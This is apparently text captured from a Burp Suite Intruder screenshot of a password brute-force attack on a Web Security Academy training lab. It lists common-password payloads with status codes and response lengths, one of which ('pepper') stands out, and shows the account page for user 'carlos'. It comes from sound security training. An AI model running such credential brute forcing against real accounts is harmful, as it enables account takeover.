 3. Intruder attack of https://0a9e008e0430a7c280a88f17000a00f2.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length New passwords do not m... Comment
62 pepper 200 4010 1
0 200 4013
1 123456 200 4013
2 password 200 4013
3 12345678 200 4013
Request Response
Pretty Raw Hex Render \n
50 <header class="notification-header">
51 </header>
52 <h1>
My Account
</h1>
53 <p class=is-warning>
New passwords do not match
</p>
54 <div id=account-content>
55 <p>
Your username is: carlos
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="
POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
Search... 0 highlights
Finished